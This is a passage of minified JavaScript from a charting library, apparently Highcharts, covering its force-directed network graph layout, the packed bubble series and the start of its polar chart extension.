s=t.setAnimation,f=r.addEvent,e=r.clamp,o=r.defined,h=r.extend,c=r.isFunction,u=r.pick;i.layouts={"reingold-fruchterman":function(){}};h(i.layouts["reingold-fruchterman"].prototype,{init:function(n){this.options=n;this.nodes=[];this.links=[];this.series=[];this.box={x:0,y:0,width:0,height:0};this.setInitialRendering(!0);this.integration=i.networkgraphIntegrations[n.integration];this.enableSimulation=n.enableSimulation;this.attractiveForce=u(n.attractiveForce,this.integration.attractiveForceFunction);this.repulsiveForce=u(n.repulsiveForce,this.integration.repulsiveForceFunction);this.approximation=n.approximation},updateSimulation:function(n){this.enableSimulation=u(n,this.options.enableSimulation)},start:function(){var n=this,t=this.series,i=this.options;n.currentStep=0;n.forces=t[0]&&t[0].forces||[];n.chart=t[0]&&t[0].chart;n.initialRendering&&(n.initPositions(),t.forEach(function(n){n.finishedAnimating=!0;n.render()}));n.setK();n.resetSimulation(i);n.enableSimulation&&n.step()},step:function(){var n=this,t=this.series,r=this.options;n.currentStep++;n.approximation==="barnes-hut"&&(n.createQuadTree(),n.quadTree.calculateMassAndCenter());n.forces.forEach(function(t){n[t+"Forces"](n.temperature)});n.applyLimits(n.temperature);n.temperature=n.coolDown(n.startTemperature,n.diffTemperature,n.currentStep);n.prevSystemTemperature=n.systemTemperature;n.systemTemperature=n.getSystemTemperature();n.enableSimulation&&(t.forEach(function(n){n.chart&&n.render()}),n.maxIterations--&&isFinite(n.temperature)&&!n.isStable()?(n.simulation&&i.win.cancelAnimationFrame(n.simulation),n.simulation=i.win.requestAnimationFrame(function(){n.step()})):n.simulation=!1)},stop:function(){this.simulation&&i.win.cancelAnimationFrame(this.simulation)},setArea:function(n,t,i,r){this.box={left:n,top:t,width:i,height:r}},setK:function(){this.k=this.options.linkLength||this.integration.getK(this)},addElementsToCollection:function(n,t){n.forEach(function(n){t.indexOf(n)===-1&&t.push(n)})},removeElementFromCollection:function(n,t){var i=t.indexOf(n);i!==-1&&t.splice(i,1)},clear:function(){this.nodes.length=0;this.links.length=0;this.series.length=0;this.resetSimulation()},resetSimulation:function(){this.forcedStop=!1;this.systemTemperature=0;this.setMaxIterations();this.setTemperature();this.setDiffTemperature()},restartSimulation:function(){this.simulation?this.resetSimulation():(this.setInitialRendering(!1),this.enableSimulation?this.start():this.setMaxIterations(1),this.chart&&this.chart.redraw(),this.setInitialRendering(!0))},setMaxIterations:function(n){this.maxIterations=u(n,this.options.maxIterations)},setTemperature:function(){this.temperature=this.startTemperature=Math.sqrt(this.nodes.length)},setDiffTemperature:function(){this.diffTemperature=this.startTemperature/(this.options.maxIterations+1)},setInitialRendering:function(n){this.initialRendering=n},createQuadTree:function(){this.quadTree=new i.QuadTree(this.box.left,this.box.top,this.box.width,this.box.height);this.quadTree.insertNodes(this.nodes)},initPositions:function(){var n=this.options.initialPositions;c(n)?(n.call(this),this.nodes.forEach(function(n){o(n.prevX)||(n.prevX=n.plotX);o(n.prevY)||(n.prevY=n.plotY);n.dispX=0;n.dispY=0})):n==="circle"?this.setCircularPositions():this.setRandomPositions()},setCircularPositions:function(){function o(t){t.linksFrom.forEach(function(t){f[t.toNode.id]||(f[t.toNode.id]=!0,n.push(t.toNode),o(t.toNode))})}var i=this.box,t=this.nodes,s=t.length+1,r=2*Math.PI/s,h=t.filter(function(n){return n.linksTo.length===0}),n=[],f={},e=this.options.initialPositionRadius;h.forEach(function(t){n.push(t);o(t)});n.length?t.forEach(function(t){n.indexOf(t)===-1&&n.push(t)}):n=t;n.forEach(function(n,t){n.plotX=n.prevX=u(n.plotX,i.width/2+e*Math.cos(t*r));n.plotY=n.prevY=u(n.plotY,i.height/2+e*Math.sin(t*r));n.dispX=0;n.dispY=0})},setRandomPositions:function(){function i(n){var t=n*n/Math.PI;return t-Math.floor(t)}var n=this.box,t=this.nodes,r=t.length+1;t.forEach(function(t,f){t.plotX=t.prevX=u(t.plotX,n.width*i(f));t.plotY=t.prevY=u(t.plotY,n.height*i(r+f));t.dispX=0;t.dispY=0})},force:function(n){this.integration[n].apply(this,Array.prototype.slice.call(arguments,1))},barycenterForces:function(){this.getBarycenter();this.force("barycenter")},getBarycenter:function(){var n=0,t=0,i=0;return this.nodes.forEach(function(r){t+=r.plotX*r.mass;i+=r.plotY*r.mass;n+=r.mass}),this.barycenter={x:t,y:i,xFactor:t/n,yFactor:i/n},this.barycenter},barnesHutApproximation:function(n,t){var i=this,f=i.getDistXY(n,t),r=i.vectorLength(f),e,u;return n!==t&&r!==0&&(t.isInternal?t.boxSize/r<i.options.theta&&r!==0?(u=i.repulsiveForce(r,i.k),i.force("repulsive",n,u*t.mass,f,r),e=!1):e=!0:(u=i.repulsiveForce(r,i.k),i.force("repulsive",n,u*t.mass,f,r))),e},repulsiveForces:function(){var n=this;n.approximation==="barnes-hut"?n.nodes.forEach(function(t){n.quadTree.visitNodeRecursive(null,function(i){return n.barnesHutApproximation(t,i)})}):n.nodes.forEach(function(t){n.nodes.forEach(function(i){var f,r,u;t===i||t.fixedPosition||(u=n.getDistXY(t,i),r=n.vectorLength(u),r!==0&&(f=n.repulsiveForce(r,n.k),n.force("repulsive",t,f*i.mass,u,r)))})})},attractiveForces:function(){var n=this,i,t,r;n.links.forEach(function(u){u.fromNode&&u.toNode&&(i=n.getDistXY(u.fromNode,u.toNode),t=n.vectorLength(i),t!==0&&(r=n.attractiveForce(t,n.k),n.force("attractive",u,r,i,t)))})},applyLimits:function(){var n=this,t=n.nodes;t.forEach(function(t){t.fixedPosition||(n.integration.integrate(n,t),n.applyLimitBox(t,n.box),t.dispX=0,t.dispY=0)})},applyLimitBox:function(n,t){var i=n.radius;n.plotX=e(n.plotX,t.left+i,t.width-i);n.plotY=e(n.plotY,t.top+i,t.height-i)},coolDown:function(n,t,i){return n-t*i},isStable:function(){return Math.abs(this.systemTemperature-this.prevSystemTemperature)<1e-5||this.temperature<=0},getSystemTemperature:function(){return this.nodes.reduce(function(n,t){return n+t.temperature},0)},vectorLength:function(n){return Math.sqrt(n.x*n.x+n.y*n.y)},getDistR:function(n,t){var i=this.getDistXY(n,t);return this.vectorLength(i)},getDistXY:function(n,t){var i=n.plotX-t.plotX,r=n.plotY-t.plotY;return{x:i,y:r,absX:Math.abs(i),absY:Math.abs(r)}}});f(n,"predraw",function(){this.graphLayoutsLookup&&this.graphLayoutsLookup.forEach(function(n){n.stop()})});f(n,"render",function(){function i(i){i.maxIterations--&&isFinite(i.temperature)&&!i.isStable()&&!i.enableSimulation&&(i.beforeStep&&i.beforeStep(),i.step(),n=!1,t=!0)}var n,t=!1;if(this.graphLayoutsLookup){for(s(!1,this),this.graphLayoutsLookup.forEach(function(n){n.start()});!n;)n=!0,this.graphLayoutsLookup.forEach(i);t&&this.series.forEach(function(n){n&&n.layout&&n.render()})}});f(n,"beforePrint",function(){this.graphLayoutsLookup&&(this.graphLayoutsLookup.forEach(function(n){n.updateSimulation(!1)}),this.redraw())});f(n,"afterPrint",function(){this.graphLayoutsLookup&&this.graphLayoutsLookup.forEach(function(n){n.updateSimulation()});this.redraw()})});i(t,"Series/PackedBubble/PackedBubbleComposition.js",[t["Core/Chart/Chart.js"],t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t,i){var r=t.layouts["reingold-fruchterman"],f=i.addEvent,e=i.extendClass,u=i.pick;n.prototype.getSelectedParentNodes=function(){var t=this,i=t.series,n=[];return i.forEach(function(t){t.parentNode&&t.parentNode.selected&&n.push(t.parentNode)}),n};t.networkgraphIntegrations.packedbubble={repulsiveForceFunction:function(n,t,i,r){return Math.min(n,(i.marker.radius+r.marker.radius)/2)},barycenter:function(){var n=this,u=n.options.gravitationalConstant,f=n.box,t=n.nodes,i,r;t.forEach(function(e){n.options.splitSeries&&!e.isParentNode?(i=e.series.parentNode.plotX,r=e.series.parentNode.plotY):(i=f.width/2,r=f.height/2);e.fixedPosition||(e.plotX-=(e.plotX-i)*u/(e.mass*Math.sqrt(t.length)),e.plotY-=(e.plotY-r)*u/(e.mass*Math.sqrt(t.length)))})},repulsive:function(n,t,i,r){var u=t*this.diffTemperature/n.mass/n.degree,f=i.x*u,e=i.y*u;n.fixedPosition||(n.plotX+=f,n.plotY+=e);r.fixedPosition||(r.plotX-=f,r.plotY-=e)},integrate:t.networkgraphIntegrations.verlet.integrate,getK:t.noop};t.layouts.packedbubble=e(r,{beforeStep:function(){this.options.marker&&this.series.forEach(function(n){n&&n.calculateParentRadius()})},setCircularPositions:function(){var n=this,r=n.box,f=n.nodes,s=f.length+1,e=2*Math.PI/s,t,i,o=n.options.initialPositionRadius;f.forEach(function(f,s){n.options.splitSeries&&!f.isParentNode?(t=f.series.parentNode.plotX,i=f.series.parentNode.plotY):(t=r.width/2,i=r.height/2);f.plotX=f.prevX=u(f.plotX,t+o*Math.cos(f.index||s*e));f.plotY=f.prevY=u(f.plotY,i+o*Math.sin(f.index||s*e));f.dispX=0;f.dispY=0})},repulsiveForces:function(){var n=this,i,t,r,u=n.options.bubblePadding;n.nodes.forEach(function(f){f.degree=f.mass;f.neighbours=0;n.nodes.forEach(function(e){i=0;f!==e&&!f.fixedPosition&&(n.options.seriesInteraction||f.series===e.series)&&(r=n.getDistXY(f,e),t=n.vectorLength(r)-(f.marker.radius+e.marker.radius+u),t<0&&(f.degree+=.01,f.neighbours++,i=n.repulsiveForce(-t/Math.sqrt(f.neighbours),n.k,f,e)),n.force("repulsive",f,i*e.mass,r,e,t))})})},applyLimitBox:function(n){var t=this,i,u,f=.01;t.options.splitSeries&&!n.isParentNode&&t.options.parentNodeLimit&&(i=t.getDistXY(n,n.series.parentNode),u=n.series.parentNodeRadius-n.marker.radius-t.vectorLength(i),u<0&&u>-2*n.marker.radius&&(n.plotX-=i.x*f,n.plotY-=i.y*f));r.prototype.applyLimitBox.apply(this,arguments)}});f(n,"beforeRedraw",function(){this.allDataPoints&&delete this.allDataPoints})});i(t,"Series/PackedBubble/PackedBubbleSeries.js",[t["Core/Color/Color.js"],t["Core/Globals.js"],t["Series/PackedBubble/PackedBubblePoint.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var p=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),w=n.parse,f=r.series,c=r.seriesTypes.bubble,b=u.addEvent,l=u.clamp,e=u.defined,a=u.extend,k=u.fireEvent,v=u.isArray,d=u.isNumber,o=u.merge,y=u.pick,s=t.dragNodesMixin,h=function(n){function i(){var t=n!==null&&n.apply(this,arguments)||this;return t.chart=void 0,t.data=void 0,t.layout=void 0,t.options=void 0,t.points=void 0,t.xData=void 0,t}return p(i,n),i.prototype.accumulateAllPoints=function(n){for(var r=n.chart,u=[],t,i=0;i<r.series.length;i++)if(n=r.series[i],n.is("packedbubble")&&n.visible||!r.options.chart.ignoreHiddenSeries)for(t=0;t<n.yData.length;t++)u.push([null,null,n.yData[t],n.index,t,{id:t,marker:{radius:0}}]);return u},i.prototype.addLayout=function(){var n=this,r=n.options.layoutAlgorithm,u=n.chart.graphLayoutsStorage,f=n.chart.graphLayoutsLookup,o=n.chart.options.chart,i;u||(n.chart.graphLayoutsStorage=u={},n.chart.graphLayoutsLookup=f=[]);i=u[r.type];i||(r.enableSimulation=e(o.forExport)?!o.forExport:r.enableSimulation,u[r.type]=i=new t.layouts[r.type],i.init(r),f.splice(i.index,0,i));n.layout=i;n.points.forEach(function(n){n.mass=2;n.degree=1;n.collisionNmb=1});i.setArea(0,0,n.chart.plotWidth,n.chart.plotHeight);i.addElementsToCollection([n],i.series);i.addElementsToCollection(n.points,i.nodes)},i.prototype.addSeriesLayout=function(){var i=this,r=i.options.layoutAlgorithm,u=i.chart.graphLayoutsStorage,f=i.chart.graphLayoutsLookup,e=o(r,r.parentNodeOptions,{enableSimulation:i.layout.options.enableSimulation}),n;n=u[r.type+"-series"];n||(u[r.type+"-series"]=n=new t.layouts[r.type],n.init(e),f.splice(n.index,0,n));i.parentNodeLayout=n;this.createParentNodes()},i.prototype.calculateParentRadius=function(){var n=this,t,i=20,r=20;t=n.seriesBox();n.parentNodeRadius=l(Math.sqrt(2*n.parentNodeMass/Math.PI)+i,r,t?Math.max(Math.sqrt(Math.pow(t.width,2)+Math.pow(t.height,2))/2+i,r):Math.sqrt(2*n.parentNodeMass/Math.PI)+i);n.parentNode&&(n.parentNode.marker.radius=n.parentNode.radius=n.parentNodeRadius)},i.prototype.calculateZExtremes=function(){var u=this.chart,n=this.options.zMin,t=this.options.zMax,i=Infinity,r=-Infinity;return n&&t?[n,t]:(u.series.forEach(function(n){n.yData.forEach(function(n){e(n)&&(n>r&&(r=n),n<i&&(i=n))})}),n=y(n,i),t=y(t,r),[n,t])},i.prototype.checkOverlap=function(n,t){var i=n[0]-t[0],r=n[1]-t[1],u=n[2]+t[2];return Math.sqrt(i*i+r*r)-Math.abs(u)<-.001},i.prototype.createParentNodes=function(){var n=this,r=n.chart,t=n.parentNodeLayout,u,i=n.parentNode,f=n.pointClass;n.parentNodeMass=0;n.points.forEach(function(t){n.parentNodeMass+=Math.PI*Math.pow(t.marker.radius,2)});n.calculateParentRadius();t.nodes.forEach(function(t){t.seriesIndex===n.index&&(u=!0)});t.setArea(0,0,r.plotWidth,r.plotHeight);u||(i||(i=(new f).init(this,{mass:n.parentNodeRadius/2,marker:{radius:n.parentNodeRadius},dataLabels:{inside:!1},dataLabelOnNull:!0,degree:n.parentNodeRadius,isParentNode:!0,seriesIndex:n.index})),n.parentNode&&(i.plotX=n.parentNode.plotX,i.plotY=n.parentNode.plotY),n.parentNode=i,t.addElementsToCollection([n],t.series),t.addElementsToCollection([i],t.nodes))},i.prototype.deferLayout=function(){var n=this,t=n.options.layoutAlgorithm;n.visible&&(n.addLayout(),t.splitSeries&&n.addSeriesLayout())},i.prototype.destroy=function(){this.chart.graphLayoutsLookup&&this.chart.graphLayoutsLookup.forEach(function(n){n.removeElementFromCollection(this,n.series)},this);this.parentNode&&this.parentNodeLayout&&(this.parentNodeLayout.removeElementFromCollection(this.parentNode,this.parentNodeLayout.nodes),this.parentNode.dataLabel&&(this.parentNode.dataLabel=this.parentNode.dataLabel.destroy()));f.prototype.destroy.apply(this,arguments)},i.prototype.drawDataLabels=function(){var n=this.options.dataLabels.textPath,t=this.points;f.prototype.drawDataLabels.apply(this,arguments);this.parentNode&&(this.parentNode.formatPrefix="parentNode",this.points=[this.parentNode],this.options.dataLabels.textPath=this.options.dataLabels.parentNodeTextPath,f.prototype.drawDataLabels.apply(this,arguments),this.points=t,this.options.dataLabels.textPath=n)},i.prototype.drawGraph=function(){if(this.layout&&this.layout.options.splitSeries){var n=this,i=n.chart,r={},t=this.layout.options.parentNodeOptions.marker,u={fill:t.fillColor||w(n.color).brighten(.4).get(),opacity:t.fillOpacity,stroke:t.lineColor||n.color,"stroke-width":t.lineWidth},f=n.visible?"inherit":"hidden";this.parentNodesGroup||(n.parentNodesGroup=n.plotGroup("parentNodesGroup","parentNode",f,.1,i.seriesGroup),n.group.attr({zIndex:2}));this.calculateParentRadius();r=o({x:n.parentNode.plotX-n.parentNodeRadius,y:n.parentNode.plotY-n.parentNodeRadius,width:n.parentNodeRadius*2,height:n.parentNodeRadius*2},u);n.parentNode.graphic||(n.graph=n.parentNode.graphic=i.renderer.symbol(u.symbol).add(n.parentNodesGroup));n.parentNode.graphic.attr(r)}},i.prototype.drawTracker=function(){var r=this,t=r.parentNode,i;n.prototype.drawTracker.call(this);t&&(i=v(t.dataLabels)?t.dataLabels:t.dataLabel?[t.dataLabel]:[],t.graphic&&(t.graphic.element.point=t),i.forEach(function(n){n.div?n.div.point=t:n.element.point=t}))},i.prototype.getPointRadius=function(){var n=this,t=n.chart,v=t.plotWidth,y=t.plotHeight,f=n.options,h=f.useSimulation,p=Math.min(v,y),e={},c=[],i=t.allDataPoints,o,s,a,r,u;["minSize","maxSize"].forEach(function(n){var t=parseInt(f[n],10),r=/%$/.test(f[n]);e[n]=r?p*t/100:t*Math.sqrt(i.length)});t.minRadius=o=e.minSize/Math.sqrt(i.length);t.maxRadius=s=e.maxSize/Math.sqrt(i.length);u=h?n.calculateZExtremes():[o,s];(i||[]).forEach(function(t,f){a=h?l(t[2],u[0],u[1]):t[2];r=n.getRadius(u[0],u[1],o,s,a);r===0&&(r=null);i[f][2]=r;c.push(r)});n.radii=c},i.prototype.init=function(){return f.prototype.init.apply(this,arguments),this.eventsToUnbind.push(b(this,"updatedData",function(){this.chart.series.forEach(function(n){n.type===this.type&&(n.isDirty=!0)},this)})),this},i.prototype.onMouseUp=function(n){if(n.fixedPosition&&!n.removed){var i,r,t=this.layout,u=this.parentNodeLayout;u&&t.options.dragBetweenSeries&&u.nodes.forEach(function(u){n&&n.marker&&u!==n.series.parentNode&&(i=t.getDistXY(n,u),r=t.vectorLength(i)-u.marker.radius-n.marker.radius,r<0&&(u.series.addPoint(o(n.options,{plotX:n.plotX,plotY:n.plotY}),!1),t.removeElementFromCollection(n,t.nodes),n.remove()))});s.onMouseUp.apply(this,arguments)}},i.prototype.placeBubbles=function(n){var f=this,c=f.checkOverlap,h=f.positionBubble,t=[],r=1,e=0,o=0,s,i,l=[],u;if(i=n.sort(function(n,t){return t[2]-n[2]}),i.length){if(t.push([[0,0,i[0][2],i[0][3],i[0][4]]]),i.length>1)for(t.push([[0,0-i[1][2]-i[0][2],i[1][2],i[1][3],i[1][4]]]),u=2;u<i.length;u++)i[u][2]=i[u][2]||1,s=h(t[r][e],t[r-1][o],i[u]),c(s,t[r][0])?(t.push([]),o=0,t[r+1].push(h(t[r][e],t[r][0],i[u])),r++,e=0):r>1&&t[r-1][o+1]&&c(s,t[r-1][o+1])?(o++,t[r].push(h(t[r][e],t[r-1][o],i[u])),e++):(e++,t[r].push(s));f.chart.stages=t;f.chart.rawPositions=[].concat.apply([],t);f.resizeRadius();l=f.chart.rawPositions}return l},i.prototype.positionBubble=function(n,t,i){var e=Math.sqrt,o=Math.asin,s=Math.acos,r=Math.pow,h=Math.abs,u=e(r(n[0]-t[0],2)+r(n[1]-t[1],2)),c=s((r(u,2)+r(i[2]+t[2],2)-r(i[2]+n[2],2))/(2*(i[2]+t[2])*u)),l=o(h(n[0]-t[0])/u),a=n[1]-t[1]<0?0:Math.PI,v=(n[0]-t[0])*(n[1]-t[1])<0?1:-1,f=a+c+l*v,y=Math.cos(f),p=Math.sin(f),w=t[0]+(t[2]+i[2])*p,b=t[1]-(t[2]+i[2])*y;return[w,b,i[2],i[3],i[4]]},i.prototype.render=function(){var n=this,t=[];f.prototype.render.apply(this,arguments);n.options.dataLabels.allowOverlap||(n.data.forEach(function(n){v(n.dataLabels)&&n.dataLabels.forEach(function(n){t.push(n)})}),n.options.useSimulation&&n.chart.hideOverlappingLabels(t))},i.prototype.resizeRadius=function(){var i=this.chart,t=i.rawPositions,s=Math.min,l=Math.max,a=i.plotLeft,v=i.plotTop,y=i.plotHeight,p=i.plotWidth,r,f,u,e,o,h,w,c,n;for(r=u=Number.POSITIVE_INFINITY,f=e=Number.NEGATIVE_INFINITY,n=0;n<t.length;n++)o=t[n][2],r=s(r,t[n][0]-o),f=l(f,t[n][0]+o),u=s(u,t[n][1]-o),e=l(e,t[n][1]+o);if(h=[f-r,e-u],w=[(p-a)/h[0],(y-v)/h[1]],c=s.apply([],w),Math.abs(c-1)>1e-10){for(n=0;n<t.length;n++)t[n][2]*=c;this.placeBubbles(t)}else i.diffY=y/2+v-u-(e-u)/2,i.diffX=p/2+a-r-(f-r)/2},i.prototype.seriesBox=function(){var r=this,t=r.chart,o=r.data,u=Math.max,f=Math.min,i,n=[t.plotLeft,t.plotLeft+t.plotWidth,t.plotTop,t.plotTop+t.plotHeight];return o.forEach(function(t){e(t.plotX)&&e(t.plotY)&&t.marker.radius&&(i=t.marker.radius,n[0]=f(n[0],t.plotX-i),n[1]=u(n[1],t.plotX+i),n[2]=f(n[2],t.plotY-i),n[3]=u(n[3],t.plotY+i))}),d(n.width/n.height)?n:null},i.prototype.setVisible=function(){var n=this;f.prototype.setVisible.apply(n,arguments);n.parentNodeLayout&&n.graph?n.visible?(n.graph.show(),n.parentNode.dataLabel&&n.parentNode.dataLabel.show()):(n.graph.hide(),n.parentNodeLayout.removeElementFromCollection(n.parentNode,n.parentNodeLayout.nodes),n.parentNode.dataLabel&&n.parentNode.dataLabel.hide()):n.layout&&(n.visible?n.layout.addElementsToCollection(n.points,n.layout.nodes):n.points.forEach(function(t){n.layout.removeElementFromCollection(t,n.layout.nodes)}))},i.prototype.translate=function(){var n=this,t=n.chart,s=n.data,h=n.index,u,f,i,r,o=n.options.useSimulation;for(n.processedXData=n.xData,n.generatePoints(),e(t.allDataPoints)||(t.allDataPoints=n.accumulateAllPoints(n),n.getPointRadius()),o?i=t.allDataPoints:(i=n.placeBubbles(t.allDataPoints),n.options.draggable=!1),r=0;r<i.length;r++)i[r][3]===h&&(u=s[i[r][4]],f=i[r][2],o||(u.plotX=i[r][0]-t.plotLeft+t.diffX,u.plotY=i[r][1]-t.plotTop+t.diffY),u.marker=a(u.marker,{radius:f,width:2*f,height:2*f}),u.radius=f);o&&n.deferLayout();k(n,"afterTranslate")},i.defaultOptions=o(c.defaultOptions,{minSize:"10%",maxSize:"50%",sizeBy:"area",zoneAxis:"y",crisp:!1,tooltip:{pointFormat:"Value: {point.value}"},draggable:!0,useSimulation:!0,parentNode:{allowPointSelect:!1},dataLabels:{formatter:function(){return this.point.value},parentNodeFormatter:function(){return this.name},parentNodeTextPath:{enabled:!0},padding:0,style:{transition:"opacity 2000ms"}},layoutAlgorithm:{initialPositions:"circle",initialPositionRadius:20,bubblePadding:5,parentNodeLimit:!1,seriesInteraction:!0,dragBetweenSeries:!1,parentNodeOptions:{maxIterations:400,gravitationalConstant:.03,maxSpeed:50,initialPositionRadius:100,seriesInteraction:!0,marker:{fillColor:null,fillOpacity:1,lineWidth:1,lineColor:null,symbol:"circle"}},enableSimulation:!0,type:"packedbubble",integration:"packedbubble",maxIterations:1e3,splitSeries:!1,maxSpeed:5,gravitationalConstant:.01,friction:-.981}}),i}(c);return a(h.prototype,{alignDataLabel:f.prototype.alignDataLabel,axisTypes:[],directTouch:!0,forces:["barycenter","repulsive"],hasDraggableNodes:!0,isCartesian:!1,noSharedTooltip:!0,onMouseDown:s.onMouseDown,onMouseMove:s.onMouseMove,pointArrayMap:["value"],pointClass:i,pointValKey:"value",redrawHalo:s.redrawHalo,requireSorting:!1,searchPoint:t.noop,trackerGroups:["group","dataLabelsGroup","parentNodesGroup"]}),r.registerSeriesType("packedbubble",h),h});i(t,"Extensions/Polar.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Chart/Chart.js"],t["Core/Globals.js"],t["Extensions/Pane.js"],t["Core/Pointer.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Renderer/SVG/SVGRenderer.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e,o,s){var k=n.animObject,h=e.seriesTypes,a=s.addEvent,p=s.defined,d=s.find,g=s.isNumber,v=s.pick,nt=s.splat,tt=s.uniqueKey,c=s.wrap,y=f.prototype,it=u.prototype,l,w,b;y.searchPointByAngle=function(n){var t=this,i=t.chart,u=t.xAxis,r=u.pane.center,f=n.chartX-r[0]-i.plotLeft,e=n.chartY-r[1]-i.plotTop;return this.searchKDTree({clientX:180+Math.atan2(f,e)*(-180/Math.PI)})};y.getConnectors=function(n,t,i,r){var e,y,nt,p,w,tt,it,rt,ut,u,f,b,s=1.5,v=s+1,h,c,l,a,k,d,g,ft,o,et=r?1:0;return e=t>=0&&t<=n.length-1?t:t<0?n.length-1+t:0,y=e-1<0?n.length-(1+et):e-1,nt=e+1>n.length-1?et:e+1,p=n[y],w=n[nt],tt=p.plotX,it=p.plotY,rt=w.plotX,ut=w.plotY,u=n[e].plotX,f=n[e].plotY,h=(s*u+tt)/v,c=(s*f+it)/v,l=(s*u+rt)/v,a=(s*f+ut)/v,k=Math.sqrt(Math.pow(h-u,2)+Math.pow(c-f,2)),d=Math.sqrt(Math.pow(l-u,2)+Math.pow(a-f,2)),g=Math.atan2(c-f,h-u),ft=Math.atan2(a-f,l-u),o=Math.PI/2+(g+ft)/2,Math.abs(g-o)>Math.PI/2&&(o-=Math.PI),h=u+Math.cos(o)*k,c=f+Math.sin(o)*k,l=u+Math.cos(Math.PI+o)*d,a=f+Math.sin(Math.PI+o)*d,b={rightContX:l,rightContY:a,leftContX:h,leftContY:c,plotX:u,plotY:f},i&&(b.prevPointCont=this.getConnectors(n,y,!1,r)),b};y.toXY=function(n){var f,e=this.chart,h=this.xAxis,t=this.yAxis,i=n.plotX,r=n.plotY,c=n.series,o=e.inverted,l=n.y,s=o?i:t.len-r,u;o&&c&&!c.isRadialBar&&(n.plotY=r=typeof l=="number"?t.translate(l)||0:0);n.rectPlotX=i;n.rectPlotY=r;t.center&&(s+=t.center[3]/2);f=o?t.postTranslate(r,s):h.postTranslate(i,s);n.plotX=n.polarPlotX=f.x-e.plotLeft;n.plotY=n.polarPlotY=f.y-e.plotTop;this.kdByAngle?(u=(i/Math.PI*180+h.pane.options.startAngle)%360,u<0&&(u+=360),n.clientX=u):n.clientX=n.plotX};h.spline&&(c(h.spline.prototype,"getPointSpline",function(n,t,i,r){var f,u;return this.chart.polar?r?(u=this.getConnectors(t,r,!0,this.connectEnds),f=["C",u.prevPointCont.rightContX,u.prevPointCont.rightContY,u.leftContX,u.leftContY,u.plotX,u.plotY]):f=["M",i.plotX,i.plotY]:f=n.call(this,t,i,r),f}),h.areasplinerange&&(h.areasplinerange.prototype.getPointSpline=h.spline.prototype.getPointSpline));a(f,"afterTranslate",function(){var n=this,t=n.chart,r,u;if(t.polar&&n.xAxis){if(n.kdByAngle=t.tooltip&&t.tooltip.shared,n.kdByAngle?n.searchPoint=n.searchPointByAngle:n.options.findNearestPointBy="xy",!n.preventPostTranslate)for(r=n.points,u=r.length;u--;)n.toXY(r[u]),!t.hasParallelCoordinates&&!n.yAxis.reversed&&r[u].y<n.yAxis.min&&(r[u].isNull=!0);this.hasClipCircleSetter||(this.hasClipCircleSetter=!!n.eventsToUnbind.push(a(n,"afterRender",function(){var n;t.polar&&(n=this.yAxis.pane.center,this.clipCircle?this.clipCircle.animate({x:n[0],y:n[1],r:n[2]/2,innerR:n[3]/2}):this.clipCircle=t.renderer.clipCircle(n[0],n[1],n[2]/2,n[3]/2),this.group.clip(this.clipCircle),this.setClip=i.noop)})))}},{order:2});c(h.line.prototype,"getGraphPath",function(n,t){var e=this,i,r,u,f;if(this.chart.polar){for(t=t||this.points,i=0;i<t.length;i++)if(!t[i].isNull){r=i;break}this.options.connectEnds!==!1&&typeof r!="undefined"&&(this.connectEnds=!0,t.splice(t.length,0,t[r]),u=!0);t.forEach(function(n){typeof n.polarPlotY=="undefined"&&e.toXY(n)})}return f=n.apply(this,[].slice.call(arguments,1)),u&&t.pop(),f});b=function(n,t){var r=this,e=this.chart,o=this.options.animation,a=this.group,s=this.markerGroup,c=this.xAxis.center,y=e.plotLeft,p=e.plotTop,u,l,h,f,w,b;e.polar?r.isRadialBar?t||(r.startAngleRad=v(r.translatedThreshold,r.xAxis.startAngleRad),i.seriesTypes.pie.prototype.animate.call(r,t)):e.renderer.isSVG&&(o=k(o),r.is("column")?t||(l=c[3]/2,r.points.forEach(function(n){h=n.graphic;f=n.shapeArgs;w=f&&f.r;b=f&&f.innerR;h&&f&&(h.attr({r:l,innerR:l}),h.animate({r:w,innerR:b},r.options.animation))})):t?(u={translateX:c[0]+y,translateY:c[1]+p,scaleX:.001,scaleY:.001},a.attr(u),s&&s.attr(u)):(u={translateX:y,translateY:p,scaleX:1,scaleY:1},a.animate(u,o),s&&s.animate(u,o))):n.call(this,t)};c(y,"animate",b);h.column&&(w=h.arearange.prototype,l=h.column.prototype,l.polarArc=function(n,t,i,r){var f=this.xAxis.center,e=this.yAxis.len,u=f[3]/2,o=e-t+u,s=e-v(n,e)+u;return this.yAxis.reversed&&(o<0&&(o=u),s<0&&(s=u)),{x:f[0],y:f[1],r:o,innerR:s,start:i,end:r}},c(l,"animate",b),c(l,"translate",function(n){var u=this,k=u.options,d=k.threshold,ht=k.stacking,v=u.chart,nt=u.xAxis,f=u.yAxis,et=f.reversed,e=f.center,l=nt.startAngleRad,ct=nt.endAngleRad,y=ct-l,o,tt,t,it,h,c,i,r,rt,w,ut,ft,b,a,ot,st;if(u.preventPostTranslate=!0,n.call(u),nt.isRadial)for(tt=u.points,it=tt.length,h=f.translate(f.min),c=f.translate(f.max),d=k.threshold||0,v.inverted&&g(d)&&(o=f.translate(d),p(o)&&(o<0?o=0:o>y&&(o=y),u.translatedThreshold=o+l));it--;)t=tt[it],a=t.barX,w=t.x,ut=t.y,t.shapeType="arc",v.inverted?(t.plotY=f.translate(ut),ht&&f.stacking?(b=f.stacking.stacks[(ut<0?"-":"")+u.stackKey],u.visible&&b&&b[w]&&(t.isNull||(ft=b[w].points[u.getStackIndicator(void 